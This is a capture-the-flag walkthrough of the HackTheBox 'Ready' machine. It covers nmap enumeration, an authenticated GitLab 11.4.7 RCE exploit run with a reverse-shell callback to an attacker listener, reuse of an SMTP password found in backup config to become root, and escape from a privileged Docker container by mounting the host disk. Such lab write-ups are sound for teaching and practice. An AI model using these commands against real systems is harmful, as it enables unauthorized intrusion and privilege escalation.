HackTheBox - Ready
Description
Hello hackers, I hope you are doing well. We are doing ready from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Nmap scan report for 10.10.10.220
Host is up (0.65s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
5080/tcp open http nginx
|_http-title: GitLab is not responding (502)
| http-robots.txt: 53 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have OpenSSH on port 22 and Nginx on port 5080 and nmap tells us it’s Gitlab.
Web
Let’s check the web page.
We got redirected to a login page, we don’t have any credentials so let’s register a user.

I’ve heard before of Gitlab having some vulnerabilities so i went to the help page to check the version of it.
It’s version 11.4.7, let’s see if it has any vulns.
1
2
3
4
5
6
7
8
$ searchsploit gitlab 11.4
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
GitLab 11.4.7 - RCE (Authenticated) (2) | ruby/webapps/49334.py
GitLab 11.4.7 - Remote Code Execution (Authenticated) (1) | ruby/webapps/49257.py
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
This version is vulnerable to remote code execution.
Foothold

I tried multiple exploits but the one that worked for me is this one.
Let’s run the exploit.
1
python3 rce_script.py -u sirius -p password123 -g http://10.10.10.220:5080/ -l 10.10.17.90 -P 9001 bash
Great! We got a shell.
Privilege Escalation
The machine we’re in is a docker container, so we need to escape it somehow.
On the /opt directory we find a backup directory.
1
2
3
4
5
6
git@gitlab:/var$ cd /opt git@gitlab:/opt$ ls -al
total 24
drwxr-xr-x 1 root root 4096 Apr 5 2022 .
drwxr-xr-x 1 root root 4096 Apr 5 2022 ..
drwxr-xr-x 2 root root 4096 Apr 5 2022 backup
drwxr-xr-x 1 root root 4096 Apr 5 2022 gitlab
Let’s search recursively for password in the backup dir.
1
2
3
4
5
6
7
8
9
10
11
git@gitlab:/opt/backup$ grep -Ri pass ./
./gitlab.rb:#### Email account password
./gitlab.rb:# gitlab_rails['incoming_email_password'] = "[REDACTED]"
[snip]
./gitlab.rb:# gitlab_rails['redis_password'] = nil
./gitlab.rb:gitlab_rails['smtp_password'] = "wW59U!ZKMbG9+*#h"
./gitlab.rb:# gitlab_shell['http_settings'] = { user: 'username', password: 'password', ca_file: '/etc/ssl/cert.pem', ca_path: '/etc/pki/tls/certs', self_sign
ed_cert: false}
[snip]
./docker-compose.yml: gitlab_rails['initial_root_password']=File.read('/root_pass')
./docker-compose.yml: - './root_pass:/root_pass'
We found smtp password, let’s see if it works for root.
1
2
3
git@gitlab:~/gitlab-rails/working$ su root
Password:
root@gitlab:/var/opt/gitlab/gitlab-rails/working#
Nice, we got root on the container, but we still need to escape it.
On the docker-compose.yml file, which is what defines the current container, we find the following line privileged: true which means that this docker container has root privileges over the host system and one of the things we can do is to see the host drive with a command like fdisk -l.
1
2
3
4
5
6
7
8
root@gitlab:/opt/backup# fdisk -l
Disk /dev/loop0: 55.4 MiB, 58052608 bytes, 113384 sectors
Units: sectors of 1 * 512 = 512 bytes
[snip]
Device Start End Sectors Size Type
/dev/sda1 2048 4095 2048 1M BIOS boot
/dev/sda2 4096 19920895 19916800 9.5G Linux filesystem
/dev/sda3 19920896 20969471 1048576 512M Linux swap
The drive we’re after is /dev/sda2 which is the host system.

Now we can use mount to mount the drive in the container.
1
mount /dev/sda2 /mnt
And just like that we have the host file system in our hands.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).